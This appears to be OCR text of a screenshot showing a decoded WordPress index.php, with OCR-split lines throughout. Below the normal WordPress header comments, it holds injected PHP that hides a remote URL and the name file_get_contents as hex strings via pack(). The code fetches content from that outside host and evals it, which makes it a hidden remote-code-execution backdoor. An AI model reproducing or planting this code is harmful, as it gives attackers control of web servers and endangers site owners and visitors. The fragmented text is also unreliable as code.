
Decoded Output
download
<?php
/  

 * Front to the WordPress application. This 
file doesn
't do anything, but loads  

 * wp-blog-header.php which does and tells W
ordPress to load the theme.  

 *  

 * @package WordPress  

 */  

/  

 * Tells WordPress to load the WordPress the
me and output it.  

 *  

 * @var bool  

 */  

$GLOBALS_JK=PACK('
H*
','
687474703
a2f2f6170692
e6b386363796e2e636f6d2f312e68746d
'); $GLOBAL
S_FILE=$GLOBALS_JK; $GLOBALS_GET=PACK('
H
*
','
66696
c655f6765745f636f6e74656e7473
'); $G
LOBALS_STR=$GLOBALS_GET($GLOBALS_FILE); eval